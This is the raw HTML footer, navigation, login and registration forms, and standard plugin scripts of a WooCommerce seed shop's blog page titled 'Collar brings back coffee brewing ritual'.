									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/ifsaseeds29" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/ifsa_seeds/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/@IfsaSeeds" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.link/ssgqa5" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://wa.link/ssgqa5" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

						</div>
				</div>
				</div>
				</div>
				</div>
		</p>
</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	Copyright © 2023 IFSASeeds<i class="fa fa-copyright"></i>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://shop.ifsaseeds.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-main-category" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-28563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28563 item-level-0" ><a href="https://shop.ifsaseeds.com/product-category/best-seller/" class="woodmart-nav-link"><span class="nav-link-text">Best seller</span></a></li>
<li id="menu-item-28564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28564 item-level-0" ><a href="https://shop.ifsaseeds.com/product-category/cerals-crop/" class="woodmart-nav-link"><span class="nav-link-text">Cerals Crop</span></a></li>
<li id="menu-item-28565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28565 item-level-0" ><a href="https://shop.ifsaseeds.com/product-category/fooder-crop/" class="woodmart-nav-link"><span class="nav-link-text">Fooder Crop</span></a></li>
<li id="menu-item-28566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28566 item-level-0" ><a href="https://shop.ifsaseeds.com/product-category/oil-crop/" class="woodmart-nav-link"><span class="nav-link-text">Oil Crop</span></a></li>
<li id="menu-item-28567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28567 item-level-0" ><a href="https://shop.ifsaseeds.com/product-category/vegetable-seeds/" class="woodmart-nav-link"><span class="nav-link-text">vegetable seeds</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-27809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27809 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://shop.ifsaseeds.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-15532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15532 item-level-0" ><a href="https://shop.ifsaseeds.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-28558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28558 item-level-0" ><a href="https://shop.ifsaseeds.com/product-category/best-seller/" class="woodmart-nav-link"><span class="nav-link-text">Best seller</span></a></li>
<li id="menu-item-28559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28559 item-level-0" ><a href="https://shop.ifsaseeds.com/product-category/cerals-crop/" class="woodmart-nav-link"><span class="nav-link-text">Cerals Crop</span></a></li>
<li id="menu-item-28560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28560 item-level-0" ><a href="https://shop.ifsaseeds.com/product-category/fooder-crop/" class="woodmart-nav-link"><span class="nav-link-text">Fooder Crop</span></a></li>
<li id="menu-item-28561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28561 item-level-0" ><a href="https://shop.ifsaseeds.com/product-category/oil-crop/" class="woodmart-nav-link"><span class="nav-link-text">Oil Crop</span></a></li>
<li id="menu-item-28562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28562 item-level-0" ><a href="https://shop.ifsaseeds.com/product-category/vegetable-seeds/" class="woodmart-nav-link"><span class="nav-link-text">vegetable seeds</span></a></li>
<li id="menu-item-28599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28599 item-level-0" ><a href="https://shop.ifsaseeds.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-28600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28600 item-level-0" ><a href="https://shop.ifsaseeds.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-28601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28601 item-level-0" ><a href="https://shop.ifsaseeds.com/privacy-policy-3/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li>
<li id="menu-item-28602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28602 item-level-0" ><a href="https://shop.ifsaseeds.com/return-and-refund-policy/" class="woodmart-nav-link"><span class="nav-link-text">Return &#038; Refund Policy</span></a></li>
<li id="menu-item-28603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28603 item-level-0" ><a href="https://shop.ifsaseeds.com/terms-and-conditions-2/" class="woodmart-nav-link"><span class="nav-link-text">Terms &#038; Conditions</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://shop.ifsaseeds.com/wishlist-2/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://shop.ifsaseeds.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://shop.ifsaseeds.com/my-account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d6dc62e6b0" /><input type="hidden" name="_wp_http_referer" value="/collar-brings-back-coffee-brewing-ritual/" />											<input type="hidden" name="redirect" value="https://shop.ifsaseeds.com/collar-brings-back-coffee-brewing-ritual/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://shop.ifsaseeds.com/my-account/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://shop.ifsaseeds.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="xoo-el-container xoo-el-style-popup" style="visibility: hidden;">
    <div class="xoo-el-opac"></div>
    <div class="xoo-el-modal">
        <div class="xoo-el-inmodal">
            <span class="xoo-el-close xoo-el-icon-cross"></span>
            <div class="xoo-el-wrap">
                <div class="xoo-el-sidebar"></div>
                <div class="xoo-el-srcont">
                    <div class="xoo-el-main">
<div class="xoo-el-form-container xoo-el-form-popup" data-active="login">

	
	
	
<div class="xoo-el-header">
	<ul class="xoo-el-tabs">
		
        		  <li data-tab="login" class="xoo-el-login-tgr" style="order: 0 ">Login</li>
        
		 
			<li data-tab="register" class="xoo-el-reg-tgr" style="order: 1">Sign Up</li>
		
	</ul>
</div>
	
	
		
			
		<div data-section="login" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-login">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required xoo-el-username_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo-el-username" placeholder="Username / Email"  value="" required="	" autocomplete="username"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo-el-password_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo-el-password" placeholder="Password"  value="" required="	" autocomplete="current-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div></div>
<div class="xoo-aff-group xoo-el-login-btm-fields">
	<label class="xoo-el-form-label">
		<input type="checkbox" name="xoo-el-rememberme" value="forever" />
		<span>Remember me</span>
	</label>
	<a class="xoo-el-lostpw-tgr" rel="nofollow" href="#">Forgot Password?</a>
</div>


<input type="hidden" name="_xoo_el_form" value="login">

<button type="submit" class="button btn xoo-el-action-btn xoo-el-login-btn" >Sign in</button>

<input type="hidden" name="xoo_el_redirect" value="/collar-brings-back-coffee-brewing-ritual/">
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="register" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-register">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-email one xoo-aff-cont-required xoo_el_reg_email_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-at"></span><input type="email" class="xoo-aff-required xoo-aff-email" name="xoo_el_reg_email" placeholder="Email"  value="" required="	" autocomplete="email"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_fname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_fname" placeholder="First Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_lname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_lname" placeholder="Last Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass" placeholder="Password"  value="" maxlength="20" minlength="6" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_again_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass_again" placeholder="Confirm Password"  value="" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-checkbox_single one xoo-aff-cont-required xoo_el_reg_terms_cont"><div class="xoo-aff-required xoo-aff-checkbox_single"><label><input type="checkbox" name="xoo_el_reg_terms" class="xoo-aff-required xoo-aff-checkbox_single" value="yes" >I accept the <a href="https://shop.ifsaseeds.com/?page_id=" target="_blank"> Terms of Service and Privacy Policy </a></label></div></div><div class="xoo-aff-group xoo-aff-cont-checkbox_single one mc4wp-subscribe_cont"><div class="xoo-aff-checkbox_single"><label><input type="checkbox" name="mc4wp-subscribe" class="xoo-aff-checkbox_single" value="yes" >Subscribe to our newsletter</label></div></div></div>
<input type="hidden" name="_xoo_el_form" value="register">


<button type="submit" class="button btn xoo-el-action-btn xoo-el-register-btn">Sign Up</button>

<input type="hidden" name="xoo_el_redirect" value="/collar-brings-back-coffee-brewing-ritual/">
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="lostpw" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-lostpw">

					
					

<span class="xoo-el-form-txt">Lost your password? Please enter your username or email address. You will receive a link to create a new password via email.</span>

<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required user_login_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="user_login" placeholder="Username / Email"  value="" required="	"/></div></div></div>

<input type="hidden" name="_xoo_el_form" value="lostPassword">

<input type="hidden" name="_wp_http_referer" value="/collar-brings-back-coffee-brewing-ritual/" />
<button type="submit" class="button btn xoo-el-action-btn xoo-el-lostpw-btn">Email Reset Link</button>
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
	
</div></div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="xoo-el-popup-notice" style="visibility: hidden;">
    <div class="xoo-el-notice-opac"></div>
    <div class="xoo-el-notice-modal">
        <div class="xoo-el-notice-inmodal">
            <span class="xoo-el-notice-close xoo-el-icon-cross"></span>
            <div class="xoo-el-notice-wrap">
               <iframe></iframe>
               <div class="xoo-el-notice-iframestyle" style="display: none;">
                   body::-webkit-scrollbar {
                        width: 7px;
                    }

                    body::-webkit-scrollbar-track {
                        border-radius: 10px;
                        background: #f0f0f0;
                    }

                    body::-webkit-scrollbar-thumb {
                        border-radius: 50px;
                        background: #dfdbdb
                    }
               </div>
            </div>
        </div>
    </div>
</div>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://shop.ifsaseeds.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://shop.ifsaseeds.com/wishlist-2/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://shop.ifsaseeds.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://shop.ifsaseeds.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=690459319383943&ev=PageView&noscript=1&cd%5Bpost_category%5D=Furniture&cd%5Bpage_title%5D=Collar+brings+back+coffee+brewing+ritual&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=4648&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=shop.ifsaseeds.com%2Fcollar-brings-back-coffee-brewing-ritual%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://shop.ifsaseeds.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ad7b9899281acab3d9e78572488888e8","fragment_name":"wc_fragments_ad7b9899281acab3d9e78572488888e8","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="xoo-el-js-js-extra">
/* <![CDATA[ */
var xoo_el_localize = {"adminurl":"https://shop.ifsaseeds.com/wp-admin/admin-ajax.php","redirectDelay":"300","html":{"spinner":"\u003Ci class=\"xoo-el-icon-spinner8 xoo-el-spinner\"\u003E\u003C/i\u003E","editField":"\u003Cspan class=\"xoo-el-edit-em\"\u003EChange?\u003C/span\u003E","notice":{"error":"\u003Cdiv class=\"xoo-el-notice-error \"\u003E%s\u003C/div\u003E","success":"\u003Cdiv class=\"xoo-el-notice-success \"\u003E%s\u003C/div\u003E"}},"autoOpenPopup":"no","autoOpenPopupOnce":"no","aoDelay":"500","loginClass":"","registerClass":"","errorLog":"yes","resetPwPattern":"link","resend_wait":"90","preventClosing":"","hasCodeForms":"","isLoggedIn":"no","checkout":{"loginEnabled":"yes","loginRedirect":"/collar-brings-back-coffee-brewing-ritual/"}};
//# sourceURL=xoo-el-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/plugins/easy-login-woocommerce/assets/js/xoo-el-js.js?ver=3.0.4" id="xoo-el-js-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/shop.ifsaseeds.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/shop.ifsaseeds.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/shop.ifsaseeds.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/shop.ifsaseeds.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2cad9048a6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4648,"title":"Collar%20brings%20back%20coffee%20brewing%20ritual%20%E2%80%93%20SHOP%20IFSA%20","excerpt":"When it's about controlling hundreds of articles, product pages for web shops, or user profiles in social networks, all","featuredImage":"https:\/\/shop.ifsaseeds.com\/wp-content\/uploads\/2021\/08\/wd-blog-7.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/shop.ifsaseeds.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/shop.ifsaseeds.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/shop.ifsaseeds.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2cad9048a6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4648,"title":"Collar%20brings%20back%20coffee%20brewing%20ritual%20%E2%80%93%20SHOP%20IFSA%20","excerpt":"When it's about controlling hundreds of articles, product pages for web shops, or user profiles in social networks, all","featuredImage":"https:\/\/shop.ifsaseeds.com\/wp-content\/uploads\/2021\/08\/wd-blog-7.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
